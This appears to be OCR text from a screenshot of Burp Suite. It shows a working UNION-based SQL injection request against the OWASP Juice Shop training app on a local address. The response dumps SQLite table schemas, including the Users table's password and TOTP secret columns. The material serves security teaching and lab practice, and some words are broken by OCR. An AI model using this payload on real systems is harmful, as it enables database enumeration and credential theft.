 Burp Suite Com...
OWASP Juice S...
loiliangyang@k...
loiliangyang@k...
Burp Suite Community Edition v2023.10.3.5 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × +
Send Cancel < >
Target: http://192.168.0.117:3000 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /rest/products/search?q=
'))UNION+SELECT+sql,2,3,4,5,6,7,8,9+FROM+sqlite_master--
HTTP/1.1
2 Host: 192.168.0.117:3000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept: application/json, text/plain, */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Referer: http://192.168.0.117:3000/
9 Cookie: language=en; cookieconsent_status=dismiss;
welcomebanner_status=dismiss; continueCode=
YzNw7J9pM2ky8bg5d84u8h4I4fyRuKOFyLtYJUKOhjpdRoeZ4nLmWrvXVQ
31
10 If-None-Match: W/"325f-yLg3wZ+i2CdMVav9RQnO4OfhYlk"
11
12
Search 0 highlights
Response
Pretty Raw Hex Render \n
RY KEY AUTOINCREMENT, `question` VARCHAR(255), `creat
edAt` DATETIME NOT NULL, `updatedAt` DATETIME NOT NUL
L)",
"name":2,
"description":3,
"price":4,
"deluxePrice":5,
"image":6,
"createdAt":7,
"updatedAt":8,
"deletedAt":9
},
{
"id":
"CREATE TABLE `Users` (`id` INTEGER PRIMARY KEY AUTOI
NCREMENT, `username` VARCHAR(255) DEFAULT '', `email`
VARCHAR(255) UNIQUE, `password` VARCHAR(255), `role`
VARCHAR(255) DEFAULT 'customer', `deluxeToken` VARCH
AR(255) DEFAULT '', `lastLoginIp` VARCHAR(255) DEFAUL
T '0.0.0.0', `profileImage` VARCHAR(255) DEFAULT '/as
sets/public/images/uploads/default.svg', `totpSecret
VARCHAR(255) DEFAULT '', `isActive` TINYINT(1) DEF
LT 1, `createdAt` DATETIME NOT NULL, `updatedAt` DA
TIME NOT NULL, `deletedAt` DATETIME)",
"name":2,
"description":3,
"price":4,
"deluxePrice":5,
"image":6,
"createdAt":7
users 12 matches
Inspector
Selection 8 (0x8)
Selected text
password
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 4
Request headers 9
Inspector
Notes
Done
bytes | 15 millis